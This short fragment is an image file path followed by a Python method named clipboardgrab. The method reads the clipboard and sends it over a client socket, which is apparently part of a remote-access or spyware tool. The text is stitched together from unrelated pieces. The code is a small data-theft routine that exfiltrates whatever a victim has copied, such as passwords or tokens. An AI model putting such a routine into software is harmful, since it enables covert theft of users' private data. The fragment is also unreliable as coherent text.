 def clipboardgrab(self):
    self.client.send(getClipBoard().encode('utf-8'))